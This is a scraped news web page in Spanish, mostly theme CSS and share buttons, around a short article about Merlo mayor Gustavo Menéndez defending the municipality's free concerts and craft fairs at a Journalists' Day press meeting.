.td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbunker949.com%2Fnoticias%2Fgustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=GUSTAVO+MEN%C3%89NDEZ+RESPONDI%C3%93+A+LAS+CR%C3%8DTICAS+SOBRE+LOS+SHOWS+GRATUITOS+EN+MERLO&url=https%3A%2F%2Fbunker949.com%2Fnoticias%2Fgustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo%2F&via=Radio+Bunker+Fm+94.9" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bunker949.com/noticias/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo/&amp;media=https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA2-scaled.jpg&description=GUSTAVO+MEN%C3%89NDEZ+RESPONDI%C3%93+A+LAS+CR%C3%8DTICAS+SOBRE+LOS+SHOWS+GRATUITOS+EN+MERLO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=GUSTAVO+MEN%C3%89NDEZ+RESPONDI%C3%93+A+LAS+CR%C3%8DTICAS+SOBRE+LOS+SHOWS+GRATUITOS+EN+MERLO %0A%0A https://bunker949.com/noticias/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_14 td-post-content tagdiv-type"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:0px!important}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-family:Catamaran!important;font-size:20px!important;line-height:1.4!important;font-weight:300!important}.tdi_49 h1{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h2{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h3:not(.tds-locker-title){font-family:Catamaran!important;font-size:42px!important;font-weight:700!important}.tdi_49 h4{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h5{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h6{font-family:Catamaran!important;font-weight:700!important}.tdi_49 li{font-family:Catamaran!important;font-size:20px!important;line-height:1.4!important}.tdi_49 li:before{margin-top:1px;line-height:28px!important}.tdi_49 .tdb-block-inner blockquote p{font-family:Catamaran!important;font-size:50px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important;color:#232323}.tdi_49 a{color:#ff4033}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:18px!important}.tdi_49 h3:not(.tds-locker-title){font-size:30px!important}.tdi_49 li{font-size:18px!important}.tdi_49 li:before{margin-top:1px;line-height:25.2px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:16px!important}.tdi_49 h3:not(.tds-locker-title){font-size:26px!important}.tdi_49 li{font-size:16px!important}.tdi_49 li:before{margin-top:1px;line-height:22.4px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:14px!important}.tdi_49 h3:not(.tds-locker-title){font-size:22px!important}.tdi_49 li{font-size:14px!important}.tdi_49 li:before{margin-top:1px;line-height:19.6px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index">
<p><strong>En el marco del Día del Periodista, el Intendente en uso de licencia de Merlo encabezó una</strong> <strong>merienda con periodistas locales en La Colonial. En la misma se realizó una conferencia en donde el mandatario declaró que las Ferias del Encuentro le generan empleo a más de 3.000 familias y le dan la posibilidad a miles de merlenses de disfrutar de la cultura popular argentina.</strong></p>



<p>En exclusiva para los medios del distrito, Gustavo Menéndez respondió sobre la gran crítica que los medios de comunicación le hacen a la gestión. Los shows gratuitos en el Parque de la Unidad Nacional fueron difamados por la inversión municipal que requieren para traer artistas nacionales al partido bonaerense.</p>



<p>Menéndez expuso sobre los ingresos que estas ferias producen para los artesanos, gastronómicos y locales vecinos del Parque de la Unidad Nacional. El mandatario declaró en este sentido, <strong><em>«</em>n<em>osotros tuvimos una inversión que fue bastante criticada cuando generamos 200, 300, 350 millones de pesos por mes para la gente (gastronómicos, artesanos y vecinos)».</em></strong></p>



<p>También destacó que las presentaciones de los artistas son patrocinados, y que este evento no se sostiene solo gracias a los contribuyentes. Asimismo, reafirmó que se «continuará» y «ampliará» en la gestión la actividad de la Feria del Encuentro por la Secretaría de Desarrollo Económico Sustentable.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA1-1024x576.jpg" alt="" class="wp-image-21828" srcset="https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA1-1024x576.jpg 1024w, https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA1-300x169.jpg 300w, https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA1-768x432.jpg 768w, https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA1-696x392.jpg 696w, https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA1-1068x601.jpg 1068w, https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA1-746x420.jpg 746w, https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA1.jpg 1100w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>El intendente en uso de licencia reivindicó esta política, cuya intendencia lleva adelante  desde el año 2019. <strong><em>«No solamente desarrolla trabajo y genera riqueza, genera circulación virtuosa del dinero y además, le da la posibilidad a miles y miles de familias de disfrutar de un show. Es un acceso a la cultura popular argentina que de otra manera sería imposible»</em></strong> dijo Menéndez.</p>



<p>En esta línea manifestó que, cuando el parque se construyó, se pensó en que iba a hacer realidad «el florecimiento de los negocios de los vecinos».</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_50 td-animation-stack td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:43px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:40px!important}}@media (max-width:767px){.tdi_50{margin-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_50 .td-module-container{display:flex;flex-direction:column}.tdi_50 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .next-prev-title,.ie11 .tdi_50 .next-prev-title{flex:auto}.tdi_50 .tdb-next-post:hover a{color:#ff4033}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-family:Catamaran!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50 .tdb-next-post span{font-family:Catamaran!important;font-size:16px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:20px!important}.tdi_50 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:16px!important}.tdi_50 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:14px!important}.tdi_50 .tdb-next-post 